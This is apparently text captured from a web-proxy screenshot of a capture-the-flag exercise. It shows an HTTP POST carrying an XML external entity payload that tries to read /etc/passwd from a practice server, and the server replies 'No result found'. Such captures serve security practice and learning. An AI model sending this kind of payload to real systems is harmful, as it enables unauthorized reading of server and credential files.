 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: 14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
Content-Length: 165
Origin: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version = "1.0" encoding = "utf-8" ?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY name SYSTEM "file:///etc/passwd">
]>
<message>&name;</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 06 Nov 2019 02:38:41 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 15
Connection: close
No result found